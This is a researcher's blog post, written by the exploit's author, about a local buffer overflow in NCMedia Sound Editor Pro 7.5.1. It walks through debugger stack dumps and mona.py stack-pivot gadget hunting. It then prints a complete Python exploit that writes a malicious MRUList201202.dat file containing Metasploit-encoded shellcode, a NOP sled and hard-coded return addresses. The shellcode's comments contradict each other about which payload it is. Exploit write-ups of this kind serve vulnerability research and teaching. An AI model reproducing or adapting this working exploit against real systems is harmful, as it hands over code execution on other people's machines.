My latest finding: A classic buffer overflow. And this time I’ve used the great mona.py script created by the corelan team to exploit the vulnerability. It helps to find memory addresses for all of your stack adjustment needs (beside this, the script has got a lot of other powerful functions too).
During the investigations on the vulnerability I recognized that it’s quite a long way from the current position at crash-time (0x0012E3E8) to the overwritten part of the Stack (0x0012E7E8):
0012E3E8 7C9132A8 RETURN to ntdll.7C9132A8 0012E3EC 0012E4D0 0012E3F0 0012F800 ASCII "AAAABBBBCCCCCCCCCCC" 0012E3F4 0012E4EC 0012E3F8 0012E4A4 0012E3FC 0012F800 Pointer to next SEH record 0012E400 7C9132BC SE handler 0012E404 0012F800 ASCII "AAAABBBBCCCCCCCCCCC" 0012E408 /0012E4B8 0012E40C |7C91327A RETURN to ntdll.7C91327A from ntdll.7C913282 0012E410 |0012E4D0 0012E414 |0012F800 ASCII "AAAABBBBCCCCCCCCCCC" ....... 0012E7E8 41414141 0012E7EC 41414141 0012E7F0 41414141 0012E7F4 41414141 0012E7F8 41414141
So you need to jump a lot of bytes to get to the shellcode. Therefor the mona.py script has got a quite cool function:
!mona stackpivot
It looks for all kinds of “stack pivots” (or easier to say “stack adjustments”) in the debbugged application and generates a log-file with all of them including possible protection mechanisms like ASLR or SafeSEH. Since you need roughly 1000 bytes to get to the shellcode, you can now have a look at the mona output and choose one, which moves the ESP to your desired position like e.g.:
0x004d893e : {pivot 1036} : # ADD ESP,404 # POP EDI # POP ESI # RETN ** [SoundEditorPro.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Programme\Sound Editor Pro\SoundEditorPro.exe) ** | startnull {PAGE_EXECUTE_READ}
This moves the ESP 1036 bytes directly into the shellcode and makes Exploit – development again a lot more easier than doing everything by hand.
Finally my exploit looks like this:
#!/usr/bin/python
# Exploit Title: NCMedia Sound Editor Pro v7.5.1 MRUList201202.dat File Handling Local Buffer Overflow
# Version: 7.5.1
# Date: 2012-08-07
# Author: Julien Ahrens
# Website: https://www.rcesecurity.com
# Software Link: http://www.soundeditorpro.com/
# Tested on: Windows XP SP3 Professional German
# Howto: Copy MRUList201202.dat to %appdata%\Sound Editor Pro\ --> Launch app --> Click on "File" Menu
from struct import pack
file="MRUList201202.dat"
# windows/exec CMD=calc.exe
# Encoder: x86/shikata_ga_nai
# powered by Metasploit
# msfpayload windows/messagebox TITLE="Inshell.net" TEXT="Hacked by MrTuxracer" ICON="WARNING" R | msfencode -b '\x00\x0d\x0a'
shellcode = ("\xdd\xc0\xbf\x40\x06\xad\x1a\xd9\x74\x24\xf4\x5d\x33\xc9" +
"\xb1\x46\x31\x7d\x17\x83\xed\xfc\x03\x3d\x15\x4f\xef\x64" +
"\xf2\x14\xc9\xe2\x21\xdf\xdb\xd8\x98\x68\x2d\x15\xb8\x1d" +
"\x3c\x95\xca\x54\xb3\x5e\xba\x84\x40\x26\x4b\x3e\x28\x86" +
"\xc0\x76\xed\x89\xce\x03\xfe\x4c\xee\x3a\xff\x8f\x90\x37" +
"\x6c\x6b\x75\xc3\x28\x4f\xfe\x87\x9a\xd7\x01\xc2\x50\x6d" +
"\x1a\x99\x3d\x51\x1b\x76\x22\xa5\x52\x03\x91\x4e\x65\xfd" +
"\xeb\xaf\x57\xc1\xf0\xe3\x1c\x01\x7c\xfc\xdd\x4d\x70\x03" +
"\x19\xba\x7f\x38\xd9\x19\xa8\x4b\xc0\xe9\xf2\x97\x03\x05" +
"\x64\x5c\x0f\x92\xe2\x38\x0c\x25\x1e\x37\x28\xae\xe1\xaf" +
"\xb8\xf4\xc5\x33\xda\x37\xb7\x43\x35\x6c\x31\xb6\xcc\x4e" +
"\x2a\xb6\x81\x40\x47\x94\xf5\xc2\x68\xe7\xf9\x74\xd3\x13" +
"\xbd\xf9\x04\xf9\xb2\x82\xa9\xd9\x66\x65\x5f\xde\x78\x8a" +
"\xe9\x65\x8f\x1d\x86\x09\xaf\x9c\x3e\xe2\x9d\x30\xdb\x6c" +
"\x97\x3f\x46\x1e\xdf\x9c\xac\xd4\x56\xfa\xfb\x17\x3d\x07" +
"\x8d\x25\xee\xbc\x25\x0b\x42\x7f\xb2\x57\x79\x2d\x55\x06" +
"\x7e\x2e\x5a\xa0\xee\xb4\xd1\x68\x87\x53\x76\xe4\x79\xf4" +
"\xcf\x9a\xf6\x6c\xe1\xb9\x71\x30\x25\x36\x0b\x2a\x4d\x10" +
"\x2b\x8d\xae\xc8\x4a\xae\xcb\x7a\xe5\x64\x61\x02\x87\xec" +
"\xf0\xd2\x2a\x9f\x6a\x77\xd1\x7f\x09\x1f\x51\xe1\xae\xb4" +
"\x50\x28\xb8\x06\xb7\xbe\x30\x77\x86\x6c\x28\x47\xba\xc1" +
"\xff\x58\xec\xd3\x3f\xf6\xf2\x41\xc8")
junk1="\x41" * 12
nopsled="\x90" * 20
junk2="\x42" * (4108 - len(shellcode) - len(nopsled))
eip=pack('<L',0x004d893e) # ADD ESP,404 # POP EDI # POP ESI # RETN from SoundEditorPro.exe
esp=pack('<L',0x7e8236d9) # CALL ESP from shell32.dll
poc=junk1 + esp + nopsled + shellcode + junk2 + eip
try:
print "[*] Creating exploit file...\n"
writeFile = open (file, "w")
writeFile.write( poc )
writeFile.close()
print "[*] File successfully created!"
except:
print "[!] Error while creating file!"
And it works:

To execute my shellcode I had to use a CALL from the shell32.dll which makes the Exploit unreliable on other systems than Windows XP SP3. The executable itself contains a lot of CALLs and JMPs to the ESP, but however for some reasons I cannot use addresses with two zeros in front for the CALL ESP function, otherwise it completely breaks my exploit. Don’t know why yet. Still investigating. There is always a way! 🙂
